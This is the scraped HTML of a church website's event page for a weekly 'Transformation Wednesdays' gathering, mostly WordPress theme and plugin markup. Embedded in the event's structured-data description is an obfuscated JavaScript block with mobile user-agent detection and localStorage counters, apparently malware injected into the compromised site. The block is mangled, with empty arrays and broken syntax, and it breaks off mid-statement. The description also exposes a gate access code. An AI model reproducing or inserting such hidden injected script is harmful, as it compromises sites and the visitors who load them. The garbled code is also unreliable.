

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://transformationhouse.org/calendar-of-events/transformation-wednesdays-empowerment-hour-6/
body_size: 85379
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>transformationhouse.org  Events for January 2026</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="https://transformationhouse.org/wp-content/uploads/2014/02/fff.png" type="image/x-icon" /><link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.11' type='text/css' media='print' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.11' type='text/css' media='all' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transformationhouse.org &raquo; Feed" href="https://transformationhouse.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="transformationhouse.org &raquo; Comments Feed" href="https://transformationhouse.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="transformationhouse.org &raquo; iCal Feed" href="https://transformationhouse.org/calendar-of-events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="transformationhouse.org &raquo; Transformation Wednesdays Empowerment Hour Comments Feed" href="https://transformationhouse.org/calendar-of-events/transformation-wednesdays-empowerment-hour-6/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/transformationhouse.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='rlc-style-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rlc-foundation-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/foundation-responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/style-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://transformationhouse.org/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://transformationhouse.org/wp-content/plugins/event-tickets/build/css/tickets.css?ver=5.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://transformationhouse.org/wp-content/plugins/event-tickets/build/css/rsvp-v1.css?ver=5.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://transformationhouse.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://transformationhouse.org/wp-content/plugins/event-tickets/build/css/rsvp.css?ver=5.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/superfish.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/fancybox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/jquery.fancybox-thumbs.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/font-awesome/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://transformationhouse.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://transformationhouse.org/wp-json/wp/v2/tribe_events/392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://transformationhouse.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://transformationhouse.org/calendar-of-events/transformation-wednesdays-empowerment-hour-6/" />
<link rel='shortlink' href='https://transformationhouse.org/?p=392' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://transformationhouse.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftransformation-wednesdays-empowerment-hour-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://transformationhouse.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftransformation-wednesdays-empowerment-hour-6%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://transformationhouse.org"><link rel="https://theeventscalendar.com/" href="https://transformationhouse.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://transformationhouse.org"><link rel="alternate" href="https://transformationhouse.org/wp-json/tribe/events/v1/events/392" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74861851-1', 'auto');
  ga('send', 'pageview');

</script>	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle, div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000; position: relative;
		behavior: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/ie-fix/PIE.php);
	}
	div.top-search-wrapper .search-text{ width: 185px; }
	div.top-search-wrapper .search-text input{ float: right; }
	div.logo-right-text-content { width: 400px !important; }
	
	span.portfolio-thumbnail-image-hover,
	span.hover-link, span.hover-video, span.hover-zoom{ display: none !important; }
	
	.portfolio-media-wrapper:hover span,
	.blog-media-wrapper:hover span{ display: block !important; }
	
	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }	
	
	div.logo-wrapper img{ float: left; }
	.logo-wrapper{ overflow: hidden; width: 260px !important; }	
</style>
<![endif]-->
<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Transformation Wednesdays Empowerment Hour","description":"&lt;p&gt;Transformation Wednesdays\u00a0(gate access code: 172 - E.Todd) function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2;return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=;_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!!(_0x307c06());}catch(_0x3e3a47){_0x307c06(_0x307c06());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window=function(){const _0x123821=_0x3023;let _0x399500=!(_0x5e9786)||/1207|6310|6590|3gso|4thp|50i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez(0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-)|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10|n20|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-(|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i(_0x5e9786(0x0,0x4)))_0x399500=!!||navigator||window),_0x399500;};const _0xe6f43=,_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage(_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2((_0x37389f,_0x22f261)=&gt;localStorage(_0x37389f+_0x415ff3(0x1e8))==0x0);return 